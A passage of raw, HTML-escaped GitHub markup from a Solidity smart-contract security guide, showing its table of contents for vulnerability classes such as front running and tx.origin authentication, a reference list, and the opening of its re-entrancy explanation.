href=\"#entropy\"\u003e6. Entropy Illusion\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-6-entropy-illusion\" class=\"anchor\" aria-label=\"Permalink: 6. Entropy Illusion\" href=\"#6-entropy-illusion\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#entropy-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#entropy-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#entropy-example\"\u003eReal-World Example: PRNG Contracts\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#contract-reference\"\u003e7. External Contract Referencing\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-7-external-contract-referencing\" class=\"anchor\" aria-label=\"Permalink: 7. External Contract Referencing\" href=\"#7-external-contract-referencing\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#cr-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#cr-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#cr-example\"\u003eReal-World Example: Re-Entrancy Honey Pot\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#short-address\"\u003e8. Short Address/Parameter Attack\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-8-short-addressparameter-attack\" class=\"anchor\" aria-label=\"Permalink: 8. Short Address/Parameter Attack\" href=\"#8-short-addressparameter-attack\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#short-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#short-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#short-example\"\u003eReal-World Example: Unknown\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#unchecked-calls\"\u003e9. Unchecked CALL Return Values\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-9-unchecked-call-return-values\" class=\"anchor\" aria-label=\"Permalink: 9. Unchecked CALL Return Values\" href=\"#9-unchecked-call-return-values\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#unchecked-calls-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#unchecked-calls-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#unchecked-calls-example\"\u003eReal-World Examples: Etherpot and King of the Ether\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#race-conditions\"\u003e10. Race Conditions / Front Running\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-10-race-conditions--front-running\" class=\"anchor\" aria-label=\"Permalink: 10. Race Conditions / Front Running\" href=\"#10-race-conditions--front-running\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#race-conditions-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#race-conditions-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#race-conditions-example\"\u003eReal-World Examples: ERC20 and Bancor\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#dos\"\u003e11. Denial Of Service (DOS)\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-11-denial-of-service-dos\" class=\"anchor\" aria-label=\"Permalink: 11. Denial Of Service (DOS)\" href=\"#11-denial-of-service-dos\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#dos-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#dos-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#dos-example\"\u003eReal-World Example: GovernMental\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#block-timestamp\"\u003e12. Block Timestamp Manipulation\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-12-block-timestamp-manipulation\" class=\"anchor\" aria-label=\"Permalink: 12. Block Timestamp Manipulation\" href=\"#12-block-timestamp-manipulation\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#block-timestamp-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#block-timestamp-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#block-timestamp-example\"\u003eReal-World Example: GovernMental\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#constructors\"\u003e13. Constructors with Care\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-13-constructors-with-care\" class=\"anchor\" aria-label=\"Permalink: 13. Constructors with Care\" href=\"#13-constructors-with-care\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#constructors-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#constructors-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#constructors-example\"\u003eReal-World Example: Rubixi\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#storage\"\u003e14. Uninitialised Storage Pointers\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-14-uninitialised-storage-pointers\" class=\"anchor\" aria-label=\"Permalink: 14. Uninitialised Storage Pointers\" href=\"#14-uninitialised-storage-pointers\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#storage-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#storage-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#storage-example\"\u003eReal-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#precision\"\u003e15. Floating Points and Numerical Precision\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-15-floating-points-and-numerical-precision\" class=\"anchor\" aria-label=\"Permalink: 15. Floating Points and Numerical Precision\" href=\"#15-floating-points-and-numerical-precision\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#precision-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#precision-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#precision-example\"\u003eReal-World Example: Ethstick\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#tx-origin\"\u003e16. tx.origin Authentication\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-16-txorigin-authentication\" class=\"anchor\" aria-label=\"Permalink: 16. tx.origin Authentication\" href=\"#16-txorigin-authentication\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#tx-origin-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#tx-origin-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#tx-origin-example\"\u003eReal-World Example: Unknown\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#ethereum-quirks\"\u003eEthereum Quirks\u003c/a\u003e\u003c/h2\u003e\u003ca id=\"user-content-ethereum-quirks\" class=\"anchor\" aria-label=\"Permalink: Ethereum Quirks\" href=\"#ethereum-quirks\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#keyless-eth\"\u003eKeyless Ether\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#one-time-addresses\"\u003eOne Time Addresses\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#single-transaction-airdrops\"\u003eSingle Transaction Airdrops\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#hacks\"\u003eList of Interesting Crypto Related Hacks/Bugs\u003c/a\u003e\u003c/h2\u003e\u003ca id=\"user-content-list-of-interesting-crypto-related-hacksbugs\" class=\"anchor\" aria-label=\"Permalink: List of Interesting Crypto Related Hacks/Bugs\" href=\"#list-of-interesting-crypto-related-hacksbugs\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReferences / Further Reading List\u003c/h2\u003e\u003ca id=\"user-content-references--further-reading-list\" class=\"anchor\" aria-label=\"Permalink: References / Further Reading List\" href=\"#references--further-reading-list\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"https://github.com/ethereum/wiki/wiki/Safety\"\u003eEthereum Wiki - Safety\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"/sigp/solidity-security-blog/blob/master/solidity.readthedocs.io/en/latest/security-considerations.html\"\u003eSolidity Docs - Security Considerations\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://consensys.github.io/smart-contract-best-practices\" rel=\"nofollow\"\u003eConsensus - Ethereum Smart Contract Best Practices\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes\" rel=\"nofollow\"\u003eHistory of Ethereum Security Vulnerabilities, Hacks and Their Fixes\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"http://www.dasp.co/\" rel=\"nofollow\"\u003eDecentralized Application Security Project (DASP) Top 10 of 2018\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://eprint.iacr.org/2016/1007.pdf\" rel=\"nofollow\"\u003eA Survey of attacks on Ethereum Smart Contracts\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://medium.com/cryptronics/ethereum-smart-contract-security-73b0ede73fa8\" rel=\"nofollow\"\u003eEthereum Smart Contract Security\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"https://medium.com/@chriseth/lessons-learnt-from-the-underhanded-solidity-contest-8388960e09b1\" rel=\"nofollow\"\u003eLessons Learnt from the Underhanded Solidity Contest\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-reentrancy\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-1\"\u003e1. Re-Entrancy\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-1-re-entrancy-1\" class=\"anchor\" aria-label=\"Permalink: 1. Re-Entrancy\" href=\"#1-re-entrancy-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eOne of the features of Ethereum smart contracts is the ability to call and utilise code of other external contracts. Contracts also typically handle ether, and as such often send ether to various external user addresses. The operation of calling external contracts, or sending ether to an address, requires the contract to submit an external call. These external calls can be hijacked by attackers whereby they force the contract to execute further code 